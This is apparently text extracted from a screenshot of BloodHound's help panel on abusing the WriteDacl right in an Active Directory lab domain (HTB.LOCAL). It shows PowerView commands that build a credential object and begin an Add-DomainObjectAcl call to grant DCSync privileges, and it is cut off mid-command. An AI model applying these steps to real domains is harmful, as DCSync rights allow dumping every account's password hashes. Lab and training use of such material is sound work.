 Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running
a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close